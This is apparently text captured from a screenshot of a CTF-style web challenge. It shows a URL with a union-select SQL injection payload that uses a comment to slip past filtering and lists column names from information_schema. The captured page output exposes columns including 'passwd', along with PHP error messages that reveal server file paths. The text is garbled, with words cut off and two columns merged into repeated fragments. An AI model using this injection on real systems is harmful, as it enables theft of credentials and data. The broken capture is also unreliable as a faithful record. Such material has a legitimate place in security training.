 61.147.171.105:54385/view.php?no=-1 union/**/select 1,(select group_concat(column_name) from information_schem
官方站点 新手上路 常用网址 京东商城 菜鸟
unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of Notice: Trying to get p
non-object in /var/www non-object in /var/ww
/html/view.php on line 53 /html/view.php on lin